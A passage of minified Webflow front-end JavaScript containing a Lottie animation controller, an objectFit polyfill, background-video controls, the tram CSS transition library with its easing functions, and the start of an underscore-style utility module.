t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,E=!p&&1===f(t.autoplay),I=f(t.duration),T=Number.isNaN(I)?0:I,y=p||1===f(t.isIx2Target),b=f(t.ix2InitialState),g=Number.isNaN(b)?null:b,m={src:n,loop:s,autoplay:E,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:g,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}E&&this.play(),null!=g&&g!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(g/100)),this.config=m;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),E&&this.play()}null!=g&&this.goToFrame(this.frames*(g/100))}),this.config=m)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},I=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{E(e)||T(e),I(e)})},b=()=>{p().forEach(T)},g=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),a=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!a){window.objectFitPolyfill=function(){return!1};return}let t=function(e){let a=window.getComputedStyle(e,null),t=a.getPropertyValue("position"),n=a.getPropertyValue("overflow"),i=a.getPropertyValue("display");t&&"static"!==t||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let a=window.getComputedStyle(e,null),t={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in t)a.getPropertyValue(n)!==t[n]&&(e.style[n]=t[n])},i=function(e){let a=e.parentNode;t(a),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>a.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},l=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let t=0;t<e.length;t++){if(!e[t].nodeName)continue;let n=e[t].nodeName.toLowerCase();if("img"===n){if(a)continue;e[t].complete?i(e[t]):e[t].addEventListener("load",function(){i(this)})}else"video"===n?e[t].readyState>0?i(e[t]):e[t].addEventListener("loadedmetadata",function(){i(this)}):i(e[t])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",l):l(),window.addEventListener("resize",l),window.objectFitPolyfill=l}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?t($(this)):a($(this))}))}function a(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",a=>{e(!a.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){a($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();t(n),e&&"function"==typeof e.catch&&e.catch(()=>{a(n)})}else i.pause(),a(n)})})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new G.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return W.test(e)||!q.test(e)?n=parseInt(e,10):q.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",b=/^(rgb|#)/,g=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),N=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<N.length;a++)if((t=N[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(C.transition){var M=C.timing.dom;if(_.style[M]=f["ease-in-back"][0],!_.style[M])for(var V in u)f[V][0]=u[V]}var h=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},U=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=j[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,E=!1,I={};h(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in j?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?b.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function b(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=K(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),G=r(k,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),H[c]&&(c=H[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new D({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return K(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(I,""))return+e;i="number(unitless)";break;case b:if(o){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case g:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&m.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),b))}}),w=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Q=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),D=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(h(l),a=U(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===c.push(this)&&h(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),P=r(D,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),F=r(D,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new D({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new D(e)},a.delay=function(e,a,t){return new P({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var X=e.style,K=e.css,H={transform:C.transform&&C.transform.css},j={color:[x,b],background:[x,b,"background-color"],"outline-color":[x,b],"border-color":[x,b],"border-top-color":[x,b],"border-right-color":[x,b],"border-bottom-color":[x,b],"border-left-color":[x,b],"border-width":[B,g],"border-top-width":[B,g],"border-right-width":[B,g],"border-bottom-width":[B,g],"border-left-width":[B,g],"border-spacing":[B,g],"letter-spacing":[B,g],margin:[B,g],"margin-top":[B,g],"margin-right":[B,g],"margin-bottom":[B,g],"margin-left":[B,g],padding:[B,g],"padding-top":[B,g],"padding-right":[B,g],"padding-bottom":[B,g],"padding-left":[B,g],"outline-width":[B,g],opacity:[B,y],top:[B,m],right:[B,m],bottom:[B,m],left:[B,m],"font-size":[B,m],"text-indent":[B,m],"word-spacing":[B,m],width:[B,m],"min-width":[B,m],"max-width":[B,m],height:[B,m],"min-height":[B,m],"max-height":[B,m],"line-height":[B,L],"scroll-top":[w,y,"scrollTop"],"scroll-left":[w,y,"scrollLeft"]},z={};C.transform&&(j.transform=[Q],z={x:[m,"translateX"],y:[m,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[m,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[g]);var W=/ms/,q=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,E,I,T,y,b,g,m,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,I=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return 